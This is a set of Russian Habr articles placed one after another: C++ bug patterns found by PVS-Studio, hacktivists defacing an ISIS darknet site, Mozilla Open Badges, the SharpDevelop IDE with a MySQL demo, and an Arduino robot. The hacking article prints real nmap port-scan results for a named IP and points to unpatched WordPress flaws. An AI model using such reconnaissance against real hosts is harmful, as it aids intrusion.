В случае, когда мы передаём в эту функцию не массив, мы получаем ошибку компиляции. В C++17 можно использовать *std::size*.
В C++11 добавили функцию *std::extent*, но она в качестве *countof* не подходит, так как возвращает *0* для неподходящих типов.

```
std::extent(); //=> 0
```
Ошибиться можно не только с *countof*, но и с *sizeof*.
```
VisitedLinkMaster::TableBuilder::TableBuilder(
VisitedLinkMaster* master,
const uint8 salt[LINK_SALT_LENGTH])
: master_(master),
success_(true) {
fingerprints_.reserve(4096);
memcpy(salt_, salt, sizeof(salt));
}
```
Примечание. Код взят из Chromium.
Предупреждения PVS-Studio:* [V511](http://www.viva64.com/ru/d/0100/) The sizeof() operator returns size of the pointer, and not of the array, in 'sizeof (salt)' expression. browser visitedlink\_master.cc 968
* [V512](http://www.viva64.com/ru/d/0101/) A call of the 'memcpy' function will lead to underflow of the buffer 'salt\_'. browser visitedlink\_master.cc 968
Как видно, у стандартных массивов в C++ много проблем. Поэтому в современном C++ стоит использовать *std::array*: его API схож с *std::vector* и другими контейнерами и ошибиться при его использовании труднее.
```
void Foo(std::array array)
{
array.size(); //=> 16
}
```
Как ошибаются в простом for
---------------------------
Ещё одним источником ошибок является простой цикл *for*. Казалось бы, где там можно ошибиться? Неужели что-то связанное с сложным условием выхода или экономией на строчках? Нет, ошибаются в самых простых циклах.
Посмотрим на фрагменты из проектов:
```
const int SerialWindow::kBaudrates[] = { 50, 75, 110, .... };
SerialWindow::SerialWindow() : ....
{
....
for(int i = sizeof(kBaudrates) / sizeof(char*); --i >= 0;)
{
message->AddInt32("baudrate", kBaudrateConstants[i]);
....
}
}
```
Примечание. Код взят из Haiku Operation System.
Предупреждение PVS-Studio: [V706](http://www.viva64.com/ru/d/0347/) Suspicious division: sizeof (kBaudrates) / sizeof (char \*). Size of every element in 'kBaudrates' array does not equal to divisor. SerialWindow.cpp 162
Такие ошибки мы подробно рассмотрели в предыдущем пункте: опять неправильно посчитали размер массива. Можно легко исправить положение использованием *std::size*:
```
const int SerialWindow::kBaudrates[] = { 50, 75, 110, .... };
SerialWindow::SerialWindow() : ....
{
....
for(int i = std::size(kBaudrates); --i >= 0;) {
message->AddInt32("baudrate", kBaudrateConstants[i]);
....
}
}
```
Но есть способ получше. А пока посмотрим на ещё один фрагмент.
```
inline void CXmlReader::CXmlInputStream::UnsafePutCharsBack(
const TCHAR* pChars, size_t nNumChars)
{
if (nNumChars > 0)
{
for (size_t nCharPos = nNumChars - 1;
nCharPos >= 0;
--nCharPos)
UnsafePutCharBack(pChars[nCharPos]);
}
}
```
Примечание. Код взят из Shareaza.
Предупреждение PVS-Studio: [V547](http://www.viva64.com/ru/d/0137/) Expression 'nCharPos >= 0' is always true. Unsigned type value is always >= 0. BugTrap xmlreader.h 946
Типичная ошибка при написании обратного цикла: забыли, что итератор беззнакового типа и проверка возвращает *true* всегда. Возможно, вы подумали: «Как же так? Так ошибаются только новички и студенты. У нас, профессионалов, таких ошибок не бывает». К сожалению, это не совсем верно. Конечно, все понимают, что *(unsigned >= 0)* — *true*. Откуда тогда подобные ошибки? Часто они возникают в результате рефакторинга. Представим такую ситуацию: проект переходит с 32-битной платформы на 64-битную. Раньше для индексации использовались *int/ unsigned*, и было решено заменить их на *size\_t/ptrdiff\_t*. И вот в одном месте проглядели и использовали беззнаковый тип вместо знакового.

Что же делать, чтобы избежать такой ситуации в своём коде? Некоторые советуют использовать знаковые типы, как в C# или Qt. Может это и неплохой способ, но если мы хотим работать с большими объёмами данных, то использования *size\_t* не избежать. Есть ли какой-то более безопасный способ обойти массив в C++? Конечно есть. Начнём с самого простого: non-member функций. Для работы с коллекциями, массивами и *initializer\_list* есть унифицированные функции, принцип работы которых вам должен быть хорошо знаком:
```
char buf[4] = { 'a', 'b', 'c', 'd' };
for (auto it = rbegin(buf);
it != rend(buf);
++it) {
std::cout << *it;
}
```
Прекрасно, теперь нам не нужно помнить о разнице между прямым и обратным циклом. Не нужно и думать о том, используем мы простой массив или array — цикл будет работать в любом случае. Использование итераторов — хороший способ избавиться от головной боли, но даже он недостаточно хорош. Лучше всего использовать [диапазонный for](http://en.cppreference.com/w/cpp/language/range-for):
```
char buf[4] = { 'a', 'b', 'c', 'd' };
for (auto it : buf) {
std::cout << it;
}
```
Конечно, в диапазонном *for* есть свои недостатки: он не настолько гибко позволяет управлять ходом цикла и если требуется более сложная работа с индексами, то этот *for* нам не поможет. Но такие ситуации стоит рассматривать отдельно. У нас ситуация достаточно простая: необходимо пройтись по элементам массива в обратном порядке. Однако уже на этом этапе возникают трудности. В стандартной библиотеке нет никаких вспомогательных классов для *range-based for*. Посмотрим, как его можно было бы реализовать:
```
template
struct reversed\_wrapper {
const T& \_v;
reversed\_wrapper (const T& v) : \_v(v) {}
auto begin() -> decltype(rbegin(\_v))
{
return rbegin(\_v);
}
auto end() -> decltype(rend(\_v))
{
return rend(\_v);
}
};
template
reversed\_wrapper reversed(const T& v)
{
return reversed\_wrapper(v);
}
```
В C++14 можно упростить код, убрав *decltype*. Можно увидеть, как auto помогает писать шаблонные функции — *reversed\_wrapper* будет работать и с массивом, и с *std::vector*.
Теперь можно переписать фрагмент следующим образом:
```
char buf[4] = { 'a', 'b', 'c', 'd' };
for (auto it : reversed(buf)) {
std::cout << it;
}
```
Чем хорош этот код? Во-первых, он очень легко читается. Мы сразу видим, что здесь массив элементов обходится в обратном порядке. Во-вторых, ошибиться намного сложнее. И в-третьих, он работает с любым типом. Это значительно лучше, чем то, что было.
В *boost* можно использовать *boost::adaptors::reverse(arr)*.
Но вернёмся к исходному примеру. Там массив передаётся парой указатель-размер. Очевидно, что наше решение с reversed для него работать не будет. Что же делать? Использовать классы, наподобие *span/array\_view*. В C++17 есть *string\_view*, предлагаю им и воспользоваться:
```
void Foo(std::string_view s);
std::string str = "abc";
Foo(std::string_view("abc", 3));
Foo("abc");
Foo(str);
```
*string\_view* не владеет строкой, по сути это обёртка над *const char\** и длиной. Поэтому в примере кода, строка передаётся по значению, а не по ссылке. Ключевой особенностью *string\_view* является совместимость с разными способами представления строк: *const char\**, *std::string* и не нуль-терминированный *const char\**.
В итоге функция принимает такой вид:
```
inline void CXmlReader::CXmlInputStream::UnsafePutCharsBack(
std::wstring_view chars)
{
for (wchar_t ch : reversed(chars))
UnsafePutCharBack(ch);
}
```
При передаче в функцию важно не забыть про то, что конструктор *string\_view(const char\*)* неявный, поэтому можно написать так:
```
Foo(pChars);
```
А не так:
```
Foo(wstring_view(pChars, nNumChars));
```
Строка, на которую указывает *string\_view* не обязана быть нуль-терминированной, на что намекает название метода *string\_view::data*, и это нужно иметь в виду при её использовании. При передаче её значения в какую-нибудь функцию из *cstdlib*, которая ожидает C строку, можно получить undefined behavior. И это можно легко пропустить, если в большинстве случаев, которые вы тестируете, используются *std::string* или нуль-терминированные строки.
Enum
----
Отвлечёмся от C++ и вспомним старый добрый C. Как там с безопасностью? Ведь в нём нет проблем с неявными вызовами конструкторов и операторов преобразования и нет проблем с разными видами строк. На практике, ошибки часто встречаются в самых простых конструкциях: самые сложные уже тщательно просмотрены и отлажены, так как вызывают подозрения. В то же время простые конструкции часто забывают проверить. Вот пример опасной конструкции, которая пришла к нам ещё из C:
```
enum iscsi_param {
....
ISCSI_PARAM_CONN_PORT,
ISCSI_PARAM_CONN_ADDRESS,
....
};
enum iscsi_host_param {
....
ISCSI_HOST_PARAM_IPADDRESS,
....
};
int iscsi_conn_get_addr_param(....,
enum iscsi_param param, ....)
{
....
switch (param) {
case ISCSI_PARAM_CONN_ADDRESS:
case ISCSI_HOST_PARAM_IPADDRESS:
....
}
return len;
}
```

Пример из ядра Linux. Предупреждение PVS-Studio: [V556](http://www.viva64.com/ru/d/0147/) The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. libiscsi.c 3501
Обратите внимание на значения в *switch-case*: одна из именованных констант взята из другого перечисления. В оригинале, естественно, кода и возможных значений значительно больше и ошибка не является столь же наглядной. Причиной тому нестрогая типизация *enum* — они могут неявно приводиться к *int*, и это даёт отличный простор для различных ошибок.
В C++11 можно и нужно использовать *enum class*: с ними такой трюк не пройдёт, и ошибка проявится во время компиляции. В итоге приведённый ниже код не компилируется, что нам и нужно:
```
enum class ISCSI_PARAM {
....
CONN_PORT,
CONN_ADDRESS,
....
};
enum class ISCSI_HOST {
....
PARAM_IPADDRESS,
....
};
int iscsi_conn_get_addr_param(....,
ISCSI_PARAM param, ....)
{
....
switch (param) {
case ISCSI_PARAM::CONN_ADDRESS:
case ISCSI_HOST::PARAM_IPADDRESS:
....
}
return len;
}
```
Следующий фрагмент не совсем связан с *enum*, но имеет схожую симптоматику:
```
void adns__querysend_tcp(....) {
...
if (!(errno == EAGAIN || EWOULDBLOCK ||
errno == EINTR || errno == ENOSPC ||
errno == ENOBUFS || errno == ENOMEM)) {
...
}
```
Примечание. Код взят из ReactOS.
Да, значения *errno* объявлены макросами, что само по себе плохая практика в C++ (да и в C тоже), но даже если бы использовали *enum*, легче бы от этого не стало. Потерянное сравнение никак не проявится в случае *enum* (и тем более макроса). А вот *enum class* такого бы не позволил, так как неявного приведения к *bool* не произойдёт.
Инициализация в конструкторе
----------------------------
Но вернёмся к исконно C++ проблемам. Одна из них проявляется, когда нужно проинициализировать объект схожим образом в нескольких конструкторах. Простая ситуация: есть класс, есть два конструктора, один из них вызывает другой. Выглядит всё логично: общий код вынесен в отдельный метод — никто не любит дублировать код. В чём подвох?
```
Guess::Guess() {
language_str = DEFAULT_LANGUAGE;
country_str = DEFAULT_COUNTRY;
encoding_str = DEFAULT_ENCODING;
}
Guess::Guess(const char * guess_str) {
Guess();
....
}
```
Примечание. Код взят из LibreOffice.
Предупреждение PVS-Studio: [V603](http://www.viva64.com/ru/d/0215/) The object was created but it is not being used. If you wish to call constructor, 'this->Guess::Guess(....)' should be used. guess.cxx 56
А подвох в синтаксисе вызова конструктора. Часто о нём забывают и создают ещё один экземпляр класса, который сразу же будет уничтожен. То есть инициализация исходного экземпляра не происходит. Естественно есть 1000 и 1 способ это исправить. Например, можно явно вызвать конструктор через this или вынести всё в отдельную функцию:
```
Guess::Guess(const char * guess_str)
{
this->Guess();
....
}
Guess::Guess(const char * guess_str)
{
Init();
....
}
```
Кстати, явный повторный вызов конструктора, например, через this это опасная игра и надо хорошо понимать, что происходит. Намного лучше и понятней вариант с функцией Init(). Для тех, кто хочет более подробно разобраться с подвохами, предлагаю познакомиться с 19 главой «Как правильно вызвать один конструктор из другого» из этой [книги](http://www.viva64.com/ru/b/0391/).
Но лучше всего использовать делегацию конструкторов. Так мы можем явно вызвать один конструктор из другого:
```
Guess::Guess(const char * guess_str) : Guess()
{
....
}
```
У таких конструкторов есть несколько ограничений. Первое: делегируемый конструктор полностью берёт на себя ответственность за инициализацию объекта. То есть, вместе с ним проинициализировать другое поле класса в списке инициализации не выйдет:
```
Guess::Guess(const char * guess_str)
: Guess(),
m_member(42)
{
....
}
```
И естественно, нужно следить за тем, чтобы делегация не образовывала цикл, так как выйти из него не получится. К сожалению, такой код компилируется:

```
Guess::Guess(const char * guess_str)
: Guess(std::string(guess_str))
{
....
}
Guess::Guess(std::string guess_str)
: Guess(guess_str.c_str())
{
....
}
```
О виртуальных функциях
----------------------
Виртуальные функции таят в себе потенциальную проблему: дело в том, что очень легко в унаследованном классе ошибиться в сигнатуре и в итоге не переопределить функцию, а объявить новую. Рассмотрим эту ситуацию на примере:
```
class Base {
virtual void Foo(int x);
}
class Derived : public class Base {
void Foo(int x, int a = 1);
}
```
Метод *Derived::Foo* нельзя будет вызвать по указателю/ссылке на *Base*. Но этот пример простой и можно сказать, что так никто не ошибается. А ошибаются обычно так:
Примечание. Код взят из MongoDB.
```
class DBClientBase : .... {
public:
virtual auto_ptr query(
const string &ns,
Query query,
int nToReturn = 0
int nToSkip = 0,
const BSONObj \*fieldsToReturn = 0,
int queryOptions = 0,
int batchSize = 0 );
};
class DBDirectClient : public DBClientBase {
public:
virtual auto\_ptr query(
const string &ns,
Query query,
int nToReturn = 0,
int nToSkip = 0,
const BSONObj \*fieldsToReturn = 0,
int queryOptions = 0);
};
```
Предупреждение PVS-Studio: [V762](http://www.viva64.com/ru/d/0516/) Consider inspecting virtual function arguments. See seventh argument of function 'query' in derived class 'DBDirectClient' and base class 'DBClientBase'. dbdirectclient.cpp 61
Есть много аргументов и последнего в функции класса-наследника нет. Это уже две разные никак не связанные функции. Очень часто такая ошибка проявляется с аргументами, которые имеют значение по умолчанию.
В следующем фрагменте ситуация хитрее. Такой код будет работать, если его скомпилировать как 32-битный, но не будет работать в 64-битном варианте. Изначально в базовом классе параметр был типа *DWORD*, но потом его исправили на *DWORD\_PTR*. А в унаследованных классах не поменяли. Да здравствует бессонная ночь, отладка и кофе!
```
class CWnd : public CCmdTarget {
....
virtual void WinHelp(DWORD_PTR dwData, UINT nCmd = HELP_CONTEXT);
....
};
class CFrameWnd : public CWnd { .... };
class CFrameWndEx : public CFrameWnd {
....
virtual void WinHelp(DWORD dwData, UINT nCmd = HELP_CONTEXT);
....
};
```
Ошибиться в сигнатуре можно и более экстравагантными способами. Можно забыть *const* у функции или аргумента. Можно забыть, что функция в базовом классе не виртуальная. Можно перепутать знаковый/беззнаковый тип.
В C++11 добавили несколько ключевых слов, которые могут регулировать переопределение виртуальных функций. Нам поможет *override*. Такой код просто не скомпилируется.
```
class DBDirectClient : public DBClientBase {
public:
virtual auto_ptr query(
const string &ns,
Query query,
int nToReturn = 0,
int nToSkip = 0,
const BSONObj \*fieldsToReturn = 0,
int queryOptions = 0) override;
};
```
NULL vs nullptr
---------------
Использование *NULL* для обозначения нулевого указателя приводит к ряду неожиданных ситуаций. Дело в том, что *NULL* — это обычный макрос, который раскрывается в 0, имеющий тип *int*. Отсюда несложно понять, почему в этом примере выбирается вторая функция:
```
void Foo(int x, int y, const char *name);
void Foo(int x, int y, int ResourceID);
Foo(1, 2, NULL);
```
Но хоть это и понятно, это точно не логично. Поэтому и появляется потребность в *nullptr*, который имеет свой собственный тип *nullptr\_t*. Поэтому использовать *NULL* (и тем более *0*) в современном C++ категорически нельзя.
Другой пример: *NULL* можно использовать для сравнения с другими целочисленными типами. Представим, что есть некая *WinAPI* функция, которая возвращает *HRESULT*. Этот тип никак не связан с указателем, поэтому и сравнение его с *NULL* не имеет смысла. И *nullptr* это подчёркивает ошибкой компиляции, в то время как *NULL* работает:
```
if (WinApiFoo(a, b) != NULL) // Плохо
if (WinApiFoo(a, b) != nullptr) // Ура, ошибка
// компиляции
```
va\_arg
-------
Встречаются ситуации, когда в функцию необходимо передать неопределённое количество аргументов. Типичный пример — функция форматированного ввода/вывода. Да, её можно спроектировать так, что переменное количество аргументов не понадобится, но не вижу смысла отказываться от такого синтаксиса, так как он намного удобнее и нагляднее. Что нам предлагают старые стандарты C++? Они предлагают использовать *va\_list*. Какие при этом могут возникнуть проблемы? В такую функцию очень легко передать аргумент не того типа. Или не передать аргумент. Посмотрим подробнее на фрагменты.
```
typedef std::wstring string16;
const base::string16& relaunch_flags() const;
int RelaunchChrome(const DelegateExecuteOperation& operation)
{
AtlTrace("Relaunching [%ls] with flags [%s]\n",
operation.mutex().c_str(),
operation.relaunch_flags());
....
}
```
Примечание. Код взят из Chromium.
Предупреждение PVS-Studio: [V510](http://www.viva64.com/ru/d/0099/) The 'AtlTrace' function is not expected to receive class-type variable as third actual argument. delegate\_execute.cc 96
Тут хотели вывести на печать строку *std::wstring*, но забыли позвать метод *c\_str()*. То есть тип *wstring* будет интерпретирован в функции как *const wchar\_t\**. Естественно, ничего хорошего из этого не выйдет.
```
cairo_status_t
_cairo_win32_print_gdi_error (const char *context)
{
....
fwprintf (stderr, L"%s: %S", context,
(wchar_t *)lpMsgBuf);
....
}
```
Примечание. Код взят из Cairo.
Предупреждение PVS-Studio: [V576](http://www.viva64.com/ru/d/0176/) Incorrect format. Consider checking the third actual argument of the 'fwprintf' function. The pointer to string of wchar\_t type symbols is expected. cairo-win32-surface.c 130
В этом фрагменте перепутали спецификаторы формата для строк. Дело в том, что в Visual C++ для *wprintf* %s ожидает *wchar\_t\**, а %S — *char\**. Примечательно, что эти ошибки находятся в строках, предназначенных для вывода ошибок или отладочной информации — наверняка это редкие ситуации, поэтому их и пропустили.
```
static void GetNameForFile(
const char* baseFileName,
const uint32 fileIdx,
char outputName[512] )
{
assert(baseFileName != NULL);
sprintf( outputName, "%s_%d", baseFileName, fileIdx );
}
```
Примечание. Код взят из CryEngine 3 SDK.
Предупреждение PVS-Studio: V576 Incorrect format. Consider checking the fourth actual argument of the 'sprintf' function. The SIGNED integer type argument is expected. igame.h 66
Не менее легко перепутать и целочисленные типы. Особенно, когда их размер зависит от платформы. Здесь, впрочем, всё банальнее: перепутали знаковый и беззнаковый типы. Большие числа будут распечатаны как отрицательные.
```
ReadAndDumpLargeSttb(cb,err)
int cb;
int err;
{
....
printf("\n - %d strings were read, "
"%d were expected (decimal numbers) -\n");
....
}
```
Примечание. Код взят из Word for Windows 1.1a.
Предупреждение PVS-Studio: V576 Incorrect format. A different number of actual arguments is expected while calling 'printf' function. Expected: 3. Present: 1. dini.c 498
Пример, найденный в рамках одного из [археологических исследований](http://www.viva64.com/ru/b/0245/). Строка подразумевает наличие трёх аргументов, но их нет. Может так хотели распечатать данные, лежащие на стеке, но делать таких предположений о том, что там лежит, всё же не стоит. Однозначно надо передать аргументы явно.
```
BOOL CALLBACK EnumPickIconResourceProc(
HMODULE hModule, LPCWSTR lpszType,
LPWSTR lpszName, LONG_PTR lParam)
{
....
swprintf(szName, L"%u", lpszName);
....
}
``` | https://habr.com/ru/post/310064/ | null | ru | null |
# Хакеры взломали сайт ИГИЛ, разместили там рекламу лекарств и надпись «Успокойтесь»

Хактивисты из группы Ghost Sec [взломали](http://www.ibtimes.co.uk/hackers-replace-dark-web-isis-propaganda-site-advert-prozac-1530385) пропагандистский сайт ИГИЛ в даркнете и разместили на нём рекламный баннер интернет-аптеки, где продаются успокоительные лекарства. Сайт не успел поработать и недели.
На взломанном сайт опубликовано сообщение: «Слишком много ИГИЛ. Успокойтесь. Слишком много людей в этой ИГИЛ-фигне. Пожалуйста, взгляните на прелестный баннер, пока мы обновим нашу инфраструктуру и дадим вам тот ИГИЛ-контент, которого вы так отчаянно жаждете».
Этот сайт является очередным из сотен, которые взломали хактивисты Anonymous. Они объявили войну ИГИЛ в интернете. Хакеры находят сайты, аккаунты в социальных сетях и уничтожают их.
В последнее время вербовщики и пропагандисты из радикальных группировок всё чаще открывают сайты в даркнете. Они предполагают, что это их защитит. Но хакеров Anonymous это не останавливает. Специалист по безопасности Скот Тербан (Scot Terban) в своём блоге [описывает](https://krypt3ia.wordpress.com/2015/11/18/daesh-darknet-under-the-hood/), какие детские ошибки совершают радикальные исламисты.
Вот один из примеров. Из кода страницы можно понять, что ресурс в даркнете использует платформу WordPress 4.3 (а в ней имеются [три доступные уязвимости](https://wpvulndb.com/wordpresses/43)), зеркалирует сайт из открытой сети isdarat.tv на IP-адресе 185.92.223.109.
В свою очередь, на хостинге крутится виртуальная машина под Windows.
```
Nmap scan report for 185.92.223.109.vultr.com (185.92.223.109) ———-> VULTR.com is a virtual hosting connected to choopa
Host is up (0.11s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
22/tcp open ssh
139/tcp filtered netbios-ssn
443/tcp open https
445/tcp filtered microsoft-ds
1720/tcp filtered H.323/Q.931
```
В принципе, расследование правоохранительных органов могло бы выявить личность вредителя. Но Anonymous на данном этапе не сотрудничает напрямую с правоохранительными органами, а только блокирует деятельность исламистов в онлайне. | https://habr.com/ru/post/356928/ | null | ru | null |
# Mozilla официально выпустила Open Badges 1.0 — открытый стандарт сертификатов для онлайнового обучения
Идея, лежащая в основе [Open Badges](http://openbadges.org/) настолько же проста, насколько масштабна — объединить любые учебные программы, курсы и уроки, доступные в интернете, с помощью открытого стандарта значков, которые выдаются участникам по окончании курса. Другими словами, Open Badges — это мини-дипломы стандартного образца, которые можно разместить у себя в профилях соцсетей и профессиональных сообществ, на персональном сайте или в резюме.
Выпускать значки может любая организация, значимость и «крутизна» каждого значка определяется лишь авторитетом того, кто его выдал. Это может быть и маленькая компания, и огромный университет. Сейчас в списке участников уже 600 организаций, среди которых Смитсоновский музей американского искусства, Департамент образования Нью-Йорка, университет Иллинойса. О своих планах присоединиться к инфраструктуре Open Badges уже заявили Microsoft, NASA, Pixar и другие.
Высшее образование стоит сегодня огромных денег, и если онлайн курсы, которые часто ведут преподаватели лучших университетов, могут дать студентам знания, сравнимые с теми, что получают студенты их вузов, то давать дипломы и сертификаты университеты не спешат. Многие считают, что традиционной замкнутой и консервативной системе высшего образования нужен "[джейлбрейк](http://habrahabr.ru/post/159299//)". Open Bages может стать необходимой для этого основой общемировой системы доступного независимого образования и подтверждения знаний.
Технически каждый значок представляет собой структуру данных в формате JSON, содержащую хэш почтового адреса получателя, информацию о названии значка, выпустившей его организации, ссылки на его изображение и подробное описание критериев выдачи значка, Значок может быть отозван, если он был выдан по ошибке, или получен нечестным путём. Вот пример такой структуры:
```
{
"name": "Awesome Robotics Badge",
"description": "For doing awesome things with robots that people think is pretty great.",
"image": "https://example.org/robotics-badge.png",
"criteria": "https://example.org/robotics-badge.html",
"tags": ["robots", "awesome"],
"issuer": "https://example.org/organization.json",
"alignment": [
{ "name": "CCSS.ELA-Literacy.RST.11-12.3",
"url": "http://www.corestandards.org/ELA-Literacy/RST/11-12/3",
"description": "Follow precisely a complex multistep procedure when carrying out experiments, taking measurements, or performing technical tasks; analyze the specific results based on explanations in the text."
},
{ "name": "CCSS.ELA-Literacy.RST.11-12.9",
"url": "http://www.corestandards.org/ELA-Literacy/RST/11-12/9",
"description": " Synthesize information from a range of sources (e.g., texts, experiments, simulations) into a coherent understanding of a process, phenomenon, or concept, resolving conflicting information when possible."
}
]
}
```
Для проверки подлинности значка предусмотрено два механизма — уникальные URL и цифровая подпись, но пока работает лишь первый. Спецификации, подробное описание процесса выдачи и подтверждения значков и все необходимые инструменты и исходники опубликованы [на Гитхабе](https://github.com/mozilla/openbadges).
Источник — [блог Mozilla Open Bages](http://openbadges.tumblr.com/). | https://habr.com/ru/post/172953/ | null | ru | null |
# Среда разработки Sharpdevelop 4

Прочитав больше месяца назад на хабре о появлении [SharpDevelop 4.0](http://habrahabr.ru/blogs/net/111992/) я не придал этому значения, но чуть позже коллега напомнил мне об этом посте и сказал, что нужно обязательно попробовать (раньше мы эту IDE в глаза не видели). Забегаю вперед и говорю, что он её так и не запустил, а вот я, на днях всё же установил её и решил написать небольшое приложение на C#, которое будет взаимодействовать с базой MySQL. Весь интерес к данной IDE вызван тем, что я ничего кроме MS Visual Studio не использовал, начиная с 6-й версии, и плавно перешёл уже на 2010. Под катом я расскажу о впечатлениях, которые получил от использования Sharpdevelop, покажу основные окна (для тех, кому просто интересно, что она из себя представляет) и немного расскажу о разработке.
Прежде всего нам нужно скачать среду: [SharpDevelop](http://www.sharpdevelop.net/OpenSource/SD/Download/). Сразу что бросается в глаза — это размер 15535 KB, т.к. у меня стоит Visual Studio 2010, то больше мне ничего ставить не нужно (речь идёт о framework 4).
Запускаем инсталлятор и можем выбрать привязку к файлам:

Запускаем SharpDevelop и при загрузке видим такую картинку (не сразу я её смог сделать, пришлось делать несколько попыток, т.к. скорость загрузки среды очень высока):

По многочисленным мнениям это идеальная среда для «слабых» компьютеров. Поэтому загрузка её прошла очень быстро, и я смог увидеть её во всей красе главное окно SharpDevelop 4.0.
[](http://habrastorage.org/storage/habraeffect/cd/5e/cd5e0c1688b4150722ec43d13af3db43.png)
Вот тут сразу и появилось дежавю, что я где-то это уже видел, интерфейс очень близок к Visual Studio, порой я даже забывал, что работаю SharpDevelop и нажимал Ctrl+"." в надежде, что добавится using для MySQL. Возможности конечно скромнее и для создания проекта я выбрал из меню Windows Application и принялся за дело. Данное окно практически ничем не отличается от окна Visual Studio, в правом верхнем углу можно выбрать версию фреймворка, слева доступны возможные проекты.
[](http://habrastorage.org/storage/habraeffect/06/cd/06cdd357c029a602ecd6aa29234ade14.png)
Для MySQL нам понадобится установить базу и провайдера, мой выбор пал на mysql-essential-5.1.54-win32.msi и mysql-connector-net-6.3.5.zip, которые можно найти на оффсайте: [dev.mysql.com](http://dev.mysql.com/downloads/), также не забудьте сконфигурировать файл my.ini, чтобы избежать проблем с русскими символами.
После того, как мы создадим проект, то увидим не менее знакомое окно.
[](http://habrastorage.org/storage/habraeffect/ae/82/ae820a5bfb9f5be546586c461cffb16c.png)
Ничего «большого» делать нет желания, а писать приложение «hello world» смешно, поэтому это будет база данных знакомых с указанием их фамилии, имени и даты рождения, кстати, вот и дизайнер:
[](http://habrastorage.org/storage/habraeffect/48/6e/486ea002c1bd9ed4cae82345c6917ed4.png)
Добавляем ссылку на библиотеку MySql.Data.dll и можем приступать к написанию кода. Также следует добавить:
> `using MySql.Data;
>
> using MySql.Data.MySqlClient;`
В конструкторе формы добавим:
> `string connStr = "server=localhost;user=root;";
>
> using (var conn = new MySqlConnection(connStr))
>
> using (var cmd = conn.CreateCommand())
>
> {
>
> conn.Open();
>
> cmd.CommandText = "CREATE DATABASE IF NOT EXISTS `sharptest`;";
>
> cmd.ExecuteNonQuery();
>
> }
>
>
>
> connStr = "server=localhost;user=root;database=sharptest;";
>
> using (var conn = new MySqlConnection(connStr))
>
> using (var cmd = conn.CreateCommand())
>
> {
>
> conn.Open();
>
> cmd.CommandText = "CREATE TABLE IF NOT EXISTS `friends` (" +
>
> "`id` int(11) NOT NULL auto\_increment," +
>
> "`lastname` varchar(50) NOT NULL default ''," +
>
> "`firstname` varchar(50) NOT NULL default ''," +
>
> "`birth` date NOT NULL default '1000-01-01'," +
>
> "PRIMARY KEY (`id`));";
>
> cmd.ExecuteNonQuery();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Как заметил [hazzik](https://habrahabr.ru/users/hazzik/) в своих комментариях, данный код нельзя использовать в «нормальных» приложениях, это лишь пример, который я написал для того, чтобы ознакомиться со средой, данное приложение ни в коем случае не является конечным продуктом.
Конечно, стоило бы через GRANT создать права для доступа к базе, а не использовать root, но статья не о этом, также базовые операции (UPDATE, SELECT, INSERT, DELETE) и сам проект можно скачать по [ссылке](http://dl.dropbox.com/u/22107844/SharpDevelopTest.rar) или [ссылке](http://narod.ru/disk/6415061001/SharpDevelopTest.rar.html). Особенно хочется выделить тот факт, что MS Visual Studio 2010 и Sharpdevelop понимают проекты друг друга и без проблем (конвертаций) открывали проекты созданные другой IDE.
Теперь пару слов хочется сказать по поводу работы с кодом:
[](http://habrastorage.org/storage/habraeffect/81/e0/81e0fa27829740a80db69b6703427ba3.png)
При написании кода, также всплывают подсказки, можно посмотреть параметры и что возвращает метод, с отладкой тоже все нормально:
[](http://habrastorage.org/storage/habraeffect/b3/0a/b30a20e562e78b0465cda52f23bd36a9.png)
#### Вывод
Честно скажу, ожидал, что результат моего знакомства будет печальным, но Sharpdevelop приятно удивил, т.к. на сегодняшний день это довольно мощный продукт, он обладает богатым функционалом, быстро работает, занимает мало места и главное он бесплатен. Целью данного знакомства был не поиск альтернатив, а лишь знакомство с новой средой, которую раньше не использовал. Для некоторых людей данной IDE будет достаточно и можно не ставить тот же Visual Studio Express edition (если вести речь о бесплатных продуктах), но в своей повседневной работе я использую довольно много вещей, которые отсутствуют в Sharpdevelop, но верю, что в будущем проект постепенно догонит Visual Studio.
#### Ссылки
[SharpDevelop 3.0 vs Visual Studio Express edition](http://blog.softwarefun.nl/?p=10)
**UPD:** По ссылке выше есть неплохая таблица сравнения двух сред, просто не все переходят по ней. | https://habr.com/ru/post/114546/ | null | ru | null |
# Робо-футболист от начинающих. Соревнования в МФТИ. Android & Arduino & Bluetooth
Данная статья является полу-сиквелом к работе ~~Love, Death and Robots~~ «Машинка на Arduino, управляемая Android-устройством по Bluetooth, — полный цикл», состоящей из двух частей ([раз](https://habr.com/ru/post/424087/), [два](https://habr.com/ru/post/424813/)). Вещи, описанные там, были немного доработаны-переделаны, а сам робот из ездящей машинки превратился в футболиста. В общем, есть интересный материал о том, как делать не надо.
Предыдущая инструкция была разделена на две части: программную и физическую. Изменений в обоих направлениях было не так много, поэтому в этот раз все в едином экземпляре. Кратко буду напоминать, зачем нужна описываемая часть, но для полного понимания лучше пробежаться по первым двум частям.
Физическая часть
----------------
За основу взяты все те же принципы, описанные в первой статье:
* бутерброд из Arduino Uno и Motor Shield.
* два мотора, подключенных к Motor Shield.
А вот изменения:
* появилась ударная часть, как ни странно, отвечающая за удар по мячу.
* корпус теперь полностью свой, распечатанный на 3D-принтере.
### Корпус
Форма — круг, в который вмещается и плата, и два колеса. Удлинение для части, где будет стоять ударная сила.

При конструировании подобного обратить внимание на:
